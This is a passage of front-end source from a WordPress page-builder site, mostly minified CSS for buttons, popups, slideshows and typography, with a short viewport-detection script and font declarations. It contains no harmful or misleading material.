!important}.flex-element-type-button__content--hoverEffect-slideRight:after,.flex-block__element--button__content--hoverEffect-slideRight:after{content:"";z-index:-1;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--hover-background-color, var(--backgroundColor));opacity:0;transform:translateX(-100%);transition:inherit}.flex-element-type-button__content--hoverEffect-slideRight.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-slideRight.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-slideRight.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-slideRight.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-slideRight.flex-element-type-button__content--hovered:after,.flex-element-type-button__content--hoverEffect-slideRight.flex-block__element--button__content:hover:after,.flex-block__element--button__content--hoverEffect-slideRight.flex-element-type-button__content--hovered:after,.flex-block__element--button__content--hoverEffect-slideRight.flex-block__element--button__content:hover:after{opacity:1;transform:translateX(0)}.flex-element-type-button__content--hoverEffect-close,.flex-block__element--button__content--hoverEffect-close{overflow:hidden;background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-close *,.flex-block__element--button__content--hoverEffect-close *{position:relative;z-index:1}.flex-element-type-button__content--hoverEffect-close:before,.flex-block__element--button__content--hoverEffect-close:before{content:"";position:absolute;left:0;top:0;width:100%;height:50%;background-color:var(--hover-background-color, var(--backgroundColor));opacity:0;transform:translateY(-50%);transition:inherit}.flex-element-type-button__content--hoverEffect-close:after,.flex-block__element--button__content--hoverEffect-close:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:50%;background-color:var(--hover-background-color, var(--backgroundColor));opacity:0;transform:translateY(50%);transition:inherit}.flex-element-type-button__content--hoverEffect-close.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-close.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-close.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-close.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-close.flex-element-type-button__content--hovered:before,.flex-element-type-button__content--hoverEffect-close.flex-element-type-button__content--hovered:after,.flex-element-type-button__content--hoverEffect-close.flex-block__element--button__content:hover:before,.flex-element-type-button__content--hoverEffect-close.flex-block__element--button__content:hover:after,.flex-block__element--button__content--hoverEffect-close.flex-element-type-button__content--hovered:before,.flex-block__element--button__content--hoverEffect-close.flex-element-type-button__content--hovered:after,.flex-block__element--button__content--hoverEffect-close.flex-block__element--button__content:hover:before,.flex-block__element--button__content--hoverEffect-close.flex-block__element--button__content:hover:after{opacity:1;transform:translateY(0)}.flex-typerwriter-word{display:inline-block}u .flex-typerwriter-letter{text-decoration:underline}.flex-typerwriter-letter--animated{display:inline-block}.flex-typerwriter-caret{width:1px;background:#000000;position:absolute;z-index:999}.flex-typerwriter-caret--finished{animation:flex-typerwriter-caret-blink 1s step-end infinite}@keyframes flex-typerwriter-caret-blink{from,to{background-color:transparent}50%{background-color:#000000}}.flex-element-type-tabs2-pagination{position:relative;width:100%;height:100%;text-align:var(--textAlign);color:var(--color)}.flex-element-type-tabs2-pagination,.flex-element-type-tabs2-pagination *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2-pagination--has-custom-colors{color:var(--custom-color)}@supports (-webkit-touch-callout: none){html.a-flex-popup-is-open{height:-webkit-fill-available}@media (max-width: 767px){html.a-flex-popup-is-open{overflow:hidden}}html.a-flex-popup-is-open body{height:-webkit-fill-available}html.a-flex-popup-is-open .flex-block--is-popup{height:-webkit-fill-available !important}html.a-flex-popup-is-open .flex-block--is-popup>.flex-block__main-container,html.a-flex-popup-is-open .flex-block--is-popup>.flex-block__mobile-container{height:-webkit-fill-available !important}}.flex-block--is-popup{position:fixed;top:0;left:0;z-index:99999999999;height:100vh;opacity:0}.flex-block--is-popup,.flex-block--is-popup *{pointer-events:none !important}.flex-block--is-popup .flex-block__main-container,.flex-block--is-popup .flex-block__mobile-container{height:100vh !important}.flex-block--is-popup .flex-block__element{height:var(--el-full-height)}.flex-block:not(.flex-block--popup-appear-animation-none){transition:transform .1s,opacity .1s,filter .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:var(--duration)}.flex-block--popup-appear-animation-none{opacity:0}.flex-block--popup-appear-animation-none.flex-block--popup-visible{opacity:1}.flex-block--popup-appear-animation-fadeIn{opacity:0}.flex-block--popup-appear-animation-fadeIn.flex-block--popup-visible{opacity:1}.flex-block--popup-appear-animation-zoomOut{opacity:0;transform:scale(calc(var(--size) / 100))}.flex-block--popup-appear-animation-zoomOut.flex-block--popup-visible{opacity:1;transform:scale(1)}.flex-block--popup-appear-animation-zoomIn{opacity:0;transform:scale(calc(var(--size) / 100))}.flex-block--popup-appear-animation-zoomIn.flex-block--popup-visible{opacity:1;transform:scale(1)}.flex-block--popup-appear-animation-slideRight{opacity:0;transform:translateX(calc(var(--travel) * 1px))}.flex-block--popup-appear-animation-slideRight.flex-block--popup-visible{opacity:1;transform:translateX(0)}.flex-block--popup-appear-animation-slideLeft{opacity:0;transform:translateX(calc(var(--travel) * -1px))}.flex-block--popup-appear-animation-slideLeft.flex-block--popup-visible{opacity:1;transform:translateX(0)}.flex-block--popup-appear-animation-slideUp{opacity:0;transform:translateY(calc(var(--travel) * 1px))}.flex-block--popup-appear-animation-slideUp.flex-block--popup-visible{opacity:1;transform:translateX(0)}.flex-block--popup-appear-animation-slideDown{opacity:0;transform:translateY(calc(var(--travel) * -1px))}.flex-block--popup-appear-animation-slideDown.flex-block--popup-visible{opacity:1;transform:translateX(0)}.flex-block--popup-appear-animation-blurIn{opacity:0;filter:blur(calc(var(--blur) * 1px))}.flex-block--popup-appear-animation-blurIn.flex-block--popup-visible{opacity:1;filter:none}.flex-block--popup-visible{transition-delay:var(--delay) !important}.flex-block--popup-finished-opening:not(.flex-block--popup-allow-scroll){pointer-events:auto !important}.flex-block--popup-finished-opening .flex-block__main-container *,.flex-block--popup-finished-opening .flex-block__mobile-container *{pointer-events:auto !important}.flex-slideshow{position:relative;width:100vw !important}.flex-slideshow .slick-slide{outline:none !important}.flex-slideshow__arrow{position:absolute;display:flex;align-items:center;justify-content:center;width:4.444444444444445%;height:11.661807580174926%;color:var(--desktop-color, #000);z-index:1;transform:translateY(10px);outline-color:var(--desktop-color, #000);user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-slideshow__arrow i{font-size:var(--arrowsSize)}.flex-slideshow__arrow--prev{left:var(--prevArrowLeft);top:var(--prevArrowTop)}.flex-slideshow__arrow--next{left:var(--nextArrowLeft);top:var(--nextArrowTop)}.flex-slideshow .slick-dots{position:absolute;left:var(--dotsLeft);top:var(--dotsTop);z-index:1;width:5.777777777777778%;height:4.081632653061225%;display:flex;align-items:center;justify-content:center;list-style:none;margin:0;padding:0;font-size:var(--dotsSize);transform:translateY(50%)}.flex-slideshow .slick-dots li{flex-shrink:0;width:var(--dotsSize);height:var(--dotsSize);border-radius:50%;background-color:var(--desktop-color, #000);opacity:0.3;user-select:none;cursor:pointer;transition:background-color .1s,opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-slideshow .slick-dots li.slick-active,.flex-slideshow .slick-dots li:hover{opacity:1}.flex-slideshow .slick-dots li:not(:last-child){margin-right:0.375rem}.flex-slideshow .slick-dots li button{display:none}@media (max-width: 767px){.flex-slideshow__arrow{width:11.428571428571429%;height:8%;color:var(--mobile-color)}.flex-slideshow__arrow--prev{left:var(--prevArrowMobileLeft);top:var(--prevArrowMobileTop)}.flex-slideshow__arrow--next{left:var(--nextArrowMobileLeft);top:var(--nextArrowMobileTop)}.flex-slideshow .slick-dots{width:14.857142857142858%;height:2.8000000000000003%;left:var(--dotsMobileLeft);top:var(--dotsMobileTop)}.flex-slideshow .slick-dots li{background-color:var(--mobile-color)}}@media (min-width: 768px){html.flex-third-party{font-size:1.25vw}}@media (max-width: 767px){html.flex-third-party{font-size:4.2vw}}.flex-block{overflow:hidden;width:100%}.flex-block *{font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.flex-block-root{transform:none !important;padding:0 !important;position:relative;-webkit-font-smoothing:antialiased}.flex-block-root,.flex-block-root .flo-block__container{z-index:0}@media (min-width: 768px){.flex-block--desktop-fullscreen .flex-block__main-container{height:100vh !important}.flex-block--desktop-fullscreen .flex-block__element{height:var(--el-full-height)}.flex-block--desktop-fullscreen .flex-block__element--desktop-vertical-alignment-bottom{top:auto !important;bottom:calc( 40em - var(--position-top) - var(--el-actual-height)) !important}.flex-block--desktop-fullscreen .flex-block__element--desktop-vertical-alignment-middle{top:calc(50% - calc(20em - var(--position-top)))}}@media (max-width: 767px){.flex-block--mobile-fullscreen .flex-block__main-container,.flex-block--mobile-fullscreen .flex-block__mobile-container{height:100vh !important}.flex-block--mobile-fullscreen .flex-block__element{height:var(--el-full-height)}.flex-block--mobile-fullscreen .flex-block__element--mobile-vertical-alignment-bottom{top:auto !important;bottom:calc( 40em - var(--position-top) - var(--el-actual-height)) !important}.flex-block--mobile-fullscreen .flex-block__element--mobile-vertical-alignment-middle{top:calc(50% - calc(20em - var(--position-top)))}}.flex-block__main-container{position:relative;height:var(--height, 46em);background-color:var(--bg-color, #fff);color:#000;margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.flex-block__main-container p{margin-bottom:0}.flex-block__overlay{position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none;opacity:1;z-index:2;transition:opacity 0.2s linear}.flex-block .flex-group{position:absolute}.flex-block .flex-group.server-rendered{display:none}@media (min-width: 768px){.flex-block .flex-group.server-rendered[data-device="desktop"]{display:block}}@media (max-width: 767px){.flex-block .flex-group.server-rendered[data-device="mobile"]{display:block}}.flex-element-animation-helper{--el-full-height: var(--el-height);width:var(--el-width);height:var(--el-height);position:absolute;left:var(--position-left);top:var(--position-top);z-index:var(--z-index)}@media (min-width: 768px) and (max-width: 1024px){.flex-element-animation-helper{left:var(--position-left-tablet);top:var(--position-top-tablet);width:var(--el-width-tablet);height:var(--el-height-tablet)}}.flex-block__element{display:flex;--el-full-height: var(--el-height);line-height:1.15;transform:rotate(var(--rotateDeg));--el-full-height: var(--el-height);width:var(--el-width);height:var(--el-height);position:absolute;left:var(--position-left);top:var(--position-top);z-index:var(--z-index)}@media (min-width: 768px) and (max-width: 1024px){.flex-block__element{left:var(--position-left-tablet);top:var(--position-top-tablet);width:var(--el-width-tablet);height:var(--el-height-tablet)}}.flex-block__element--vertical-line{border-left:thin solid !important;width:0 !important;color:var(--backgroundColor)}.flex-block__element--horizontal-line{border-bottom:thin solid !important;height:0 !important;color:var(--backgroundColor)}.flex-block__element--text,.flex-block__element--button,.flex-block__element--shape,.flex-block__element--image{border-width:var(--border-width, 0);border-color:var(--border-color, transparent);border-radius:var(--border-radius);border-style:solid}.flex-block__element--image{overflow:hidden}.flex-block__element--embed iframe{width:var(--el-width) !important;height:var(--el-height) !important;pointer-events:var(--disabled-embed-scroll) !important}.flex-block__element--text,.flex-block__element--button,.flex-block__element--shape,.flex-block__element--line{background-color:var(--backgroundColor, transparent)}.flex-block__element--text,.flex-block__element--button{flex-direction:column;justify-content:var(--text-vertical-align);padding:var(--el-paddings);word-wrap:break-word}.flex-block__element--text .spacer,.flex-block__element--button .spacer{white-space:pre-wrap}.flex-block__element--text .spacer:before,.flex-block__element--button .spacer:before{content:" "}.flex-block__element--text p,.flex-block__element--button p{width:100%}.flex-block__element--text .flex-block__text-content,.flex-block__element--button .flex-block__text-content{display:flex;flex-direction:column;word-wrap:break-word}.flex-block__element--text .flex-block__text-content:not(.old-editor-content),.flex-block__element--button .flex-block__text-content:not(.old-editor-content){text-align:var(--text-align)}.flex-block__element--text .flex-block__text-content:not(.old-editor-content):not([data-font]),.flex-block__element--button .flex-block__text-content:not(.old-editor-content):not([data-font]){font-family:var(--font-family);font-size:var(--font-size);line-height:var(--line-height);letter-spacing:var(--letter-spacing)}.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h1,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h2,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h3,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h4,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h5,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h6,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) p,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) span,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) div,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h1,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h2,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h3,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h4,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h5,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h6,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) p,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) span,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) div{font-size:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;font-weight:inherit !important}.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h1:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h2:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h3:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h4:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h5:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h6:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) p:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) span:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) div:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h1:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h2:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h3:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h4:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h5:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h6:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) p:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) span:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) div:not(.has-inline-font){font-family:inherit !important}.flex-block__element--text .flex-block__text-content:not(.old-editor-content) *,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) *{margin:0 !important}.flex-block__element--text .flex-block__text-content:not(.old-editor-content)[data-font] *,.flex-block__element--button .flex-block__text-content:not(.old-editor-content)[data-font] *{font-family:inherit !important;font-size:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;text-transform:inherit}.flex-block__element--text:not(.flex-block__element--editorTagsFix) .flex-block__text-content:not(.old-editor-content)[data-font] *,.flex-block__element--button:not(.flex-block__element--editorTagsFix) .flex-block__text-content:not(.old-editor-content)[data-font] *{font-weight:inherit !important;font-style:inherit !important;text-decoration:inherit !important}.flex-block__element--text.flex-block__element--editorTagsFix .flex-block__text-content:not(.old-editor-content)[data-font] *:not(strong),.flex-block__element--button.flex-block__element--editorTagsFix .flex-block__text-content:not(.old-editor-content)[data-font] *:not(strong){font-weight:inherit !important}.flex-block__element--text.flex-block__element--editorTagsFix .flex-block__text-content:not(.old-editor-content)[data-font] *:not(em),.flex-block__element--button.flex-block__element--editorTagsFix .flex-block__text-content:not(.old-editor-content)[data-font] *:not(em){font-style:inherit !important}.flex-block__element--text.flex-block__element--editorTagsFix .flex-block__text-content:not(.old-editor-content)[data-font] *:not([style*="text-decoration"]):not(u),.flex-block__element--button.flex-block__element--editorTagsFix .flex-block__text-content:not(.old-editor-content)[data-font] *:not([style*="text-decoration"]):not(u){text-decoration:inherit !important}.flex-block__element--text .flex-block__text-content:not(.height-auto){overflow:hidden}.flex-block__element--text a{transition:opacity 0.2s linear;opacity:1}.flex-block__element--text a:hover{opacity:0.6}.flex-block__element--text .flex-block__text-content *{font-weight:inherit}.flex-block__element--text .flex-block__text-content strong{font-weight:bold}.flex-block__element--button{display:flex !important;align-items:center;justify-content:center;text-decoration:none;color:var(--button-color);background-color:var(--backgroundColor);transition:color 0.5s, background-color 0.5s, border-color 0.5s}.flex-block__element--button>*{display:flex}.flex-block__element--button:hover{color:var(--hover-color, var(--button-color));background-color:var(--hover-background-color, var(--backgroundColor));border-color:var(--hover-border-color, var(--border-color))}.flex-block__element--button--hoverEffect-moveLeft{background:transparent}.flex-block__element--button--hoverEffect-moveLeft:hover{background-color:transparent}.flex-block__element--shape a,.flex-block__element--image a,.flex-block__element--vector a{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3}.flex-block__element--shape.has-gradient{background:var(--gradient)}.flex-block__element--image .flex-img-tag,.flex-block__element--video.flex-block__video--has-image .flex-img-tag{display:flex;object-fit:var(--object-size, contain);object-position:var(--object-position-x) var(--object-position-y);position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;opacity:0;filter:blur(5px);transition:opacity 0.25s linear, filter 0.25s linear}.flex-block__element--non-image{height:100%;position:absolute;top:0;left:0;width:100%}.flex-block__element--non-image *{margin:0}.flex-block__element img.flex-img-tag.no-lazy{opacity:1;filter:none}.flex-block__element.flex-block__with-parallax.static-parallax-parent{transform:none !important}.flex-block__element.flex-block__with-parallax:not(.static-parallax-parent) img{visibility:hidden}.flex-block__element.flex-block__with-parallax .flex-img-tag{height:auto;min-height:100%;will-change:transform}.flex-block__element.flex-block__with-parallax .static-parallax{position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;background-position:center;background-repeat:no-repeat}@media (min-width: 1025px){.flex-block__element.flex-block__with-parallax .static-parallax{background-attachment:fixed}}.flex-block__element--video{display:block;overflow:hidden}.flex-block__element--video,.flex-block__element--video *{-webkit-tap-highlight-color:transparent}.flex-block__element--video video:-webkit-full-screen{width:100% !important;height:100% !important;max-height:100% !important;top:auto !important;left:auto !important;transform:none !important}.flex-block__element--video .js-video-iframe-wrap{background-color:rgba(0,0,0,0.05)}.flex-block__element--video .js-video-iframe-wrap:before{content:"Loading...";position:absolute;top:50%;left:50%;color:white;transform:translate(-50%, -50%)}.flex-block__element--video.flex-block__video--has-image .flex-block__responsive-iframe-wrap{opacity:0;transition:opacity 0.25s linear}.flex-block__element--video.flex-block__video--has-image:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:#000;opacity:0;transition:opacity 0.25s linear}.flex-block__element--video.flex-block__video--has-image.flex-block__video-started .flex-block__responsive-iframe-wrap{opacity:1}.flex-block__element--video.flex-block__video--has-image.flex-block__video-started:before{opacity:1}.flex-block__element--video.flex-block__video--has-image.flex-block__video-started .flex-block__overlay,.flex-block__element--video.flex-block__video--has-image.flex-block__video-started .flex-img-tag{opacity:0 !important;pointer-events:none}.flex-block__element--video .flex-block__responsive-iframe-wrap:not(.self-hosted){position:relative;height:0 !important;padding-top:56.25% !important;overflow:hidden;top:50%;transform:translateY(-50%)}.flex-block__element--video .self-hosted{display:flex;width:100%;height:100%}.flex-block__element--video .flex-block__play-button{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);z-index:2;cursor:pointer;user-select:none}.flex-block__element--video .flex-block__play-button--default{width:var(--play-button-font-size)}.flex-block__element--video .flex-block__play-button--default path{fill:var(--play-button-color);opacity:1 !important}.flex-block__element--video .flex-block__play-button--custom{font-size:var(--play-button-font-size);color:var(--play-button-color)}.flex-block__element--video .flex-block__play-button,.flex-block__element--video .flex-block__play-button *{-webkit-tap-highlight-color:transparent}.flex-block__element--video iframe{position:absolute;left:0;top:0;width:100%;height:100%}.flex-block__element--video video{cursor:pointer;user-select:none;display:block;position:relative;object-fit:cover;max-width:100%;min-height:100%;top:50%;left:50%;transform:translate(-50%, -50%)}.flex-block__element--vector svg{width:100%;height:100%;overflow:visible !important}.flex-block__element--scroll-top{z-index:99999;transition:opacity 0.15s}.flex-block__element--scroll-top-sticky{opacity:0}.flex-block__main-container{font-size:var(--html-font-size, 1.25vw)}@media (max-width: 767px){.flex-block__element.el-has-zoom .flex-block__text-content{font-size:var(--el-fontSize) !important}}.flex-block__mobile-container{font-size:var(--html-font-size, 4.26vw);position:relative;height:var(--mob-height, 41.6875em);background-color:var(--mob-bg-color, #fff);margin-top:var(--margin-top);margin-bottom:var(--margin-bottom);color:#000;overflow:hidden;z-index:2}.flex-block__mobile-container p{margin-bottom:0}.themes-custom-overlay,.themes-custom-button{opacity:0;transition:0.25s linear opacity}.themes-custom-button{pointer-events:none}.flex-visible{opacity:1 !important}.services-bottom-text{opacity:0;transition:opacity 0.25s linear}.services-bottom-line{transform:translateY(50%)}.services-custom-bg{transform:translateY(100%)}.services-bottom-line,.services-custom-title,.services-custom-text{transition:transform 0.25s linear}.services-custom-bg{transition:transform 0.4s linear}.services-bottom-text.flex-services-visible{opacity:1}.services-custom-bg.flex-services-visible{transform:translateY(0)}.services-bottom-line.flex-services-visible{transform:translateY(0)}.services-custom-title.flex-services-visible,.services-custom-text.flex-services-visible{transform:translateY(20px)}.flex-backend-video .flex-block__responsive-iframe-wrap{left:50%;width:90%;transform:translate(-50%, -50%);pointer-events:none}.flex-block__element--floform .app-flo-forms .form-preview .form-group{margin-bottom:1.25rem;padding:0.313rem}.flex-block__element--floform .app-flo-forms .form-preview label{margin-bottom:0.5rem}@media (min-width: 768px){.flex-block__element[data-render-only-on="mobile"]{display:none}}@media (max-width: 767px){.flex-block__element:not(.flex-block__element--synced)[data-render-only-on="desktop"]{display:none}}

</style><script id="flo_flex_builder_viewport_render" type="text/javascript">!function(){window.flexDebug={},window.flexBlocks={desktop:{},mobile:{}},window.flexData={animations:{},appearedElements:{}},window.flexDebug.timerStart=()=>{window.flexDebug.timerData=new Date},window.flexDebug.timerStop=(e="")=>{if(window.flexDebug.timerData){var n=new Date-window.flexDebug.timerData;n/=1e3,console.log(`Timer [${e}]:`,n+" seconds")}else console.log("Can't log times as start time is not set!")};const e=(n=navigator.userAgent||navigator.vendor||window.opera).indexOf("FBAN")>-1||n.indexOf("FBAV")>-1||n.includes("Instagram");var n;window.flexWidth=e?window.screen.width:window.innerWidth,window.currentFlexViewport=window.flexWidth>767?"desktop":"mobile",window.flexIsFacebookApp=e,window.flexPluginData={videoElements:{},shouldLoadVideos:[]},window.flexData.decodeHTML=function(e){var n=document.createElement("textarea");return n.innerHTML=e,n.value},window.flexData.elementDeviceClassRenaming=(e,n)=>e.replace("class=&quot",`data-only-device="${n}" class=&quot`);var t=setInterval((function(){if(!document.body)return;clearInterval(t);const e=document.querySelectorAll(`[data-element-device="${window.currentFlexViewport}"]`);Array.from(e).forEach((e=>{const n=window.flexData.elementDeviceClassRenaming(e.innerHTML,window.currentFlexViewport);e.insertAdjacentHTML("afterend",window.flexData.decodeHTML(n))}))}),10);window.addEventListener("DOMContentLoaded",(()=>{!function(){const e=(e,n=!1)=>{const t=document.getElementsByClassName(e)[0];if(void 0!==t){const e=window.getComputedStyle(t,null);return n?e[n]:e}return!1},n=document.createElement("div");n.innerHTML='<div class="flo-font-zoom-checker-inner" style="width: 1em;"></div>',n.style.display="none",n.style.fontSize="10px",n.className="flo-font-zoom-checker",document.body.appendChild(n);const t=e("flo-font-zoom-checker","fontSize"),o=e("flo-font-zoom-checker-inner","width");let i=parseInt(t)/10,a=parseInt(o)/10;t||o||(i=1,a=1),window.flexTextMagnificationLevel=1!==i&&i!==a?i:1}()}))}();</script><style class="flo-flex-stylekits-css">:root{--scheme_1--background--accent:rgba(242,228,221,1);--scheme_1--background--default:rgba(243,237,232,1);--scheme_1--button--background--default:rgba(255,255,255,1);--scheme_1--button--background--hover:rgba(242,177,162,1);--scheme_1--button--text--default:rgba(242,177,162,1);--scheme_1--button--text--hover:rgba(255,255,255,1);--scheme_1--overline--accent:rgba(242,177,162,1);--scheme_1--overline--default:rgba(70,70,70,1);--scheme_1--text--accent:rgba(255,255,255,1);--scheme_1--text--default:rgba(70,70,70,1);--scheme_2--background--accent:rgba(248,232,218,1);--scheme_2--background--default:rgba(255,255,255,1);--scheme_2--button--background--default:rgba(242,177,162,1);--scheme_2--button--background--hover:rgba(255,255,255,1);--scheme_2--button--text--default:rgba(255,255,255,1);--scheme_2--button--text--hover:rgba(242,177,162,1);--scheme_2--overline--accent:rgba(70,70,70,1);--scheme_2--overline--default:rgba(70,70,70,1);--scheme_2--text--accent:rgba(70,70,70,1);--scheme_2--text--default:rgba(70,70,70,1)} @font-face{font-family:Texta-Medium;src:url('//carolinetran.net/wp-content/uploads/flex/fonts/Texta-Medium.otf');font-display:swap}@font-face{font-family:Nasir-Udin-RestoraExtraLight;src:url('//carolinetran.net/wp-content/uploads/flex/fonts/Nasir-Udin-RestoraExtraLight.otf');font-display:swap}@font-face{font-family:CrimsonText-Regular;src:url('//carolinetran.net/wp-content/uploads/flex/fonts/CrimsonText-Regular.ttf');font-display:swap}@font-face{font-family:HKGrotesk-Light;src:url('//carolinetran.net/wp-content/uploads/flex/fonts/HKGrotesk-Light.woff');font-display:swap}@font-face{font-family:CrimsonText-Italic;src:url('//carolinetran.net/wp-content/uploads/flex/fonts/CrimsonText-Italic.ttf');font-display:swap}@font-face{font-family:Romantically-Italic;src:url('//carolinetran.net/wp-content/uploads/flex/fonts/Romantically-Italic.otf');font-display:swap}body [data-font='display']{font-family:La Luxes Serif;font-size:4.6875rem;font-weight:400;font-style:normal;line-height:1.2em;letter-spacing:0.05em;text-decoration:;text-transform:none}body [data-font='logo']{font-family:La Luxes Serif;font-size:1.75rem;font-weight:400;font-style:normal;line-height:1em;letter-spacing:0.125em;text-decoration:;text-transform:uppercase}body [data-font='second_level/description']{font-family:Texta-Medium;font-size:0.75rem;font-weight:400;font-style:normal;line-height:1.66em;letter-spacing:0.0191em;text-decoration:;text-transform:none}body [data-font='second_level/paragraph']{font-family:Texta-Medium;font-size:0.875rem;font-weight:400;font-style:normal;line-height:2em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='second_level/quote']{font-family:La Luxes Serif;font-size:1.3125rem;font-weight:400;font-style:normal;line-height:1.5em;letter-spacing:0.04em;text-decoration:;text-transform:none}body [data-font='second_level/subtitle_1']{font-family:Texta-Medium;font-size:0.6875rem;font-weight:400;font-style:normal;line-height:2em;letter-spacing:0.2em;text-decoration:;text-transform:uppercase}body [data-font='second_level/subtitle_2']{font-family:Texta-Medium;font-size:1rem;font-weight:400;font-style:normal;line-height:1.077em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='third_level/caption']{font-family:Texta-Medium;font-size:0.5625rem;font-weight:400;font-style:normal;line-height:1.6em;letter-spacing:0.033em;text-decoration:;text-transform:none}body [data-font='third_level/navigation']{font-family:Texta-Medium;font-size:0.75rem;font-weight:400;font-style:normal;line-height:1.33em;letter-spacing:0em;text-decoration:;text-transform:uppercase}body [data-font='third_level/overline_1']{font-family:Nasir-Udin-RestoraExtraLight;font-size:0.625rem;font-weight:400;font-style:normal;line-height:2.18em;letter-spacing:em;text-decoration:;text-transform:uppercase}body [data-font='third_level/overline_2']{font-family:Texta-Medium;font-size:0.625rem;font-weight:400;font-style:normal;line-height:1.6em;letter-spacing:0.2em;text-decoration:;text-transform:uppercase}body [data-font='third_level/primary_cta'],body .flo-generic-button,body input[type="submit"]{font-family:La Luxes Serif;font-size:0.875rem;font-weight:400;font-style:normal;line-height:1.2em;letter-spacing:0.125em;text-decoration:;text-transform:uppercase}body [data-font='third_level/secondary_cta']{font-family:Texta-Medium;font-size:0.875rem;font-weight:400;font-style:normal;line-height:1.2em;letter-spacing:0.15em;text-decoration:;text-transform:uppercase}body [data-font='title_1/large']{font-family:La Luxes Serif;font-size:2.125rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_1/medium']{font-family:CrimsonText-Regular;font-size:1.5625rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_1/small']{font-family:CrimsonText-Regular;font-size:1.25rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_1/xsmall']{font-family:CrimsonText-Regular;font-size:0.9375rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_2/large']{font-family:Texta-Medium;font-size:2.375rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:uppercase}body [data-font='title_2/medium']{font-family:HKGrotesk-Light;font-size:1.625rem;font-weight:300;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_2/small']{font-family:CrimsonText-Regular;font-size:1.375rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_2/xsmall']{font-family:HKGrotesk-Light;font-size:1rem;font-weight:300;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/large']{font-family:Texta-Medium;font-size:2.5rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body 